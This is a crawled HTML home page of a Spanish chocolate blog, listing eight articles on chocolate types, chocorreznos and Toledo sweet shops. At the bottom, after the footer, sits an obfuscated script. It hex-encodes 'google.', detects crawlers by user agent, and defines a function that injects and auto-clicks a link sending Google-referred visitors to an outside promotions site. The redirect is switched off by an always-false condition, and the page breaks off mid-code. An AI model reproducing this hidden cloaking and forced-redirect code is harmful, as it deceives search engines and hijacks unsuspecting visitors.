

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elchocolatedelloro.es/com.rar/
body_size: 10166
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/elchocolatedelloro-es.png"/>
	<link rel="apple-touch-icon" href="/images/elchocolatedelloro-es.png"/>


    <!-- Title y Description -->

    <title>el chocolate del loro</title>

    <meta name="description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://elchocolatedelloro.es/com.rar/">

    
    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="el chocolate del loro">

    <meta property="og:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta property="og:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="el chocolate del loro">

    <meta property="og:url" content="https://elchocolatedelloro.es/">

    <meta property="og:site_name" content="elchocolatedelloro.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="el chocolate del loro">

    <meta name="twitter:description" content="Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más">

    <meta name="twitter:image" content="https://elchocolatedelloro.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="el chocolate del loro">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-title" content="elchocolatedelloro.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elchocolatedelloro.es/#website", 
"url": "https://elchocolatedelloro.es", 
"name": "elchocolatedelloro.es", 
"description": "elchocolatedelloro.es", 
"publisher": { "@id": "https://elchocolatedelloro.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elchocolatedelloro.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elchocolatedelloro.es",

      "description": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elchocolatedelloro.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elchocolatedelloro.es",

      "url": "https:\/\/elchocolatedelloro.es",

      "logo": "https:\/\/elchocolatedelloro.es\/assets\/logo.png",

      "description": "elchocolatedelloro.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elchocolatedelloro.es",

      "description": "Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho m\u00e1s",

      "url": "https:\/\/elchocolatedelloro.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elchocolatedelloro.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elchocolatedelloro.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Chocolate de Calidad: Aprende a Diferenciarlo","description":"Chocolate de Calidad: Aprende a Diferenciarlo","image":"https:\/\/images.pexels.com\/photos\/65882\/chocolate-dark-coffee-confiserie-65882.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/chocolate-de-calidad-aprende-a-diferenciarlo-"},{"@type":"NewsArticle","headline":"El Chocolate del Loro origen y significado","description":"El Chocolate del Loro origen y significado","image":"https:\/\/images.pexels.com\/photos\/2317904\/pexels-photo-2317904.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/el-chocolate-del-loro-origen-y-significado-"},{"@type":"NewsArticle","headline":"Bombonerias en Toledo","description":"Bombonerias en Toledo","image":"https:\/\/images.pexels.com\/photos\/3735642\/pexels-photo-3735642.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bombonerias-en-toledo-"},{"@type":"NewsArticle","headline":"Chocorreznos","description":"Chocorreznos","image":"https:\/\/www.elventorro.com\/wp-content\/uploads\/2021\/10\/CHOCORREZNO_ElVentorro-scaled.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/chocorreznos-"},{"@type":"NewsArticle","headline":"Figuras de chocolate","description":"Figuras de chocolate","image":"https:\/\/elchocolatedelloro.es\/assets\/default-og.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/figuras-de-chocolate-"},{"@type":"NewsArticle","headline":"Bacio Perugina","description":"Bacio Perugina","image":"https:\/\/m.media-amazon.com\/images\/I\/61eLm+zjqwL._UF1000,1000_QL80_.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/bacio-perugina-"},{"@type":"NewsArticle","headline":"Tipos de Chocolate","description":"Tipos de Chocolate","image":"https:\/\/images.pexels.com\/photos\/4110093\/pexels-photo-4110093.jpeg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/tipos-de-chocolate-"},{"@type":"NewsArticle","headline":"Moscovitas Rialto","description":"Moscovitas Rialto","image":"https:\/\/www.moscovitas.com\/wp-content\/uploads\/2022\/11\/Clasicas_500.jpeg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elchocolatedelloro.es\/moscovitas-rialto-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4017" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elchocolatedelloro.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>el chocolate del loro</h1>

    <p>Todo sobre chocolate, tipos de chocolates, fuentes de chocolate, tipos, chocorreznos y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 8 de 8 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="5" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-chocolate-del-loro-origen-y-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg" alt="El Chocolate del Loro origen y significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Chocolate del Loro origen y significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocolate-de-calidad-aprende-a-diferenciarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg" alt="Chocolate de Calidad: Aprende a Diferenciarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocolate de Calidad: Aprende a Diferenciarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/moscovitas-rialto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg" alt="Moscovitas Rialto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Moscovitas Rialto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-chocolate/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg" alt="Tipos de Chocolate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de Chocolate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/baci-perugina-simbolo-amor-pasion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg" alt="Bacio Perugina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bacio Perugina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chocorreznos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg" alt="Chocorreznos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chocorreznos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bomboneria-toledo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg" alt="Bombonerias en Toledo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bombonerias en Toledo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/categoria-producto/figuras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Figuras de chocolate</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"El Chocolate del Loro origen y significado","contentUrl":"https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg","url":"/el-chocolate-del-loro-origen-y-significado/"},{"@type":"ImageObject","name":"Chocolate de Calidad: Aprende a Diferenciarlo","contentUrl":"https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg","url":"/chocolate-de-calidad-aprende-a-diferenciarlo/"},{"@type":"ImageObject","name":"Moscovitas Rialto","contentUrl":"https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg","url":"/moscovitas-rialto/"},{"@type":"ImageObject","name":"Tipos de Chocolate","contentUrl":"https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg","url":"/tipos-de-chocolate/"},{"@type":"ImageObject","name":"Bacio Perugina","contentUrl":"https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg","url":"/baci-perugina-simbolo-amor-pasion/"},{"@type":"ImageObject","name":"Chocorreznos","contentUrl":"https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg","url":"/chocorreznos/"},{"@type":"ImageObject","name":"Bombonerias en Toledo","contentUrl":"https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg","url":"/bomboneria-toledo/"},{"@type":"ImageObject","name":"Figuras de chocolate","contentUrl":"","url":"/categoria-producto/figuras/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chocolate-de-calidad-aprende-a-diferenciarlo/">
											<img src="https://images.pexels.com/photos/65882/chocolate-dark-coffee-confiserie-65882.jpeg" alt="Chocolate de Calidad: Aprende a Diferenciarlo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chocolate-de-calidad-aprende-a-diferenciarlo/" itemprop="headline">Chocolate de Calidad: Aprende a Diferenciarlo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/chocolate-de-calidad-aprende-a-diferenciarlo/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chocolate-del-loro-origen-y-significado/">
											<img src="https://images.pexels.com/photos/2317904/pexels-photo-2317904.jpeg" alt="El Chocolate del Loro origen y significado" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chocolate-del-loro-origen-y-significado/" itemprop="headline">El Chocolate del Loro origen y significado</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/el-chocolate-del-loro-origen-y-significado/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bomboneria-toledo/">
											<img src="https://images.pexels.com/photos/3735642/pexels-photo-3735642.jpeg" alt="Bombonerias en Toledo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bomboneria-toledo/" itemprop="headline">Bombonerias en Toledo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bomboneria-toledo/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chocorreznos/">
											<img src="https://www.elventorro.com/wp-content/uploads/2021/10/CHOCORREZNO_ElVentorro-scaled.jpg" alt="Chocorreznos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chocorreznos/" itemprop="headline">Chocorreznos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/chocorreznos/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/categoria-producto/figuras/" itemprop="headline">Figuras de chocolate</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/categoria-producto/figuras/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/baci-perugina-simbolo-amor-pasion/">
											<img src="https://m.media-amazon.com/images/I/61eLm+zjqwL._UF1000,1000_QL80_.jpg" alt="Bacio Perugina" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/baci-perugina-simbolo-amor-pasion/" itemprop="headline">Bacio Perugina</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/baci-perugina-simbolo-amor-pasion/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-chocolate/">
											<img src="https://images.pexels.com/photos/4110093/pexels-photo-4110093.jpeg" alt="Tipos de Chocolate" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-chocolate/" itemprop="headline">Tipos de Chocolate</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/tipos-de-chocolate/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/moscovitas-rialto/">
											<img src="https://www.moscovitas.com/wp-content/uploads/2022/11/Clasicas_500.jpeg" alt="Moscovitas Rialto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/moscovitas-rialto/" itemprop="headline">Moscovitas Rialto</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">chocolate</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/moscovitas-rialto/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
</main>





<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elchocolatedelloro.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elchocolatedelloro.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elchocolatedelloro.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#74161b001d1e1b1a181d1a11341319151d185a171b19" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

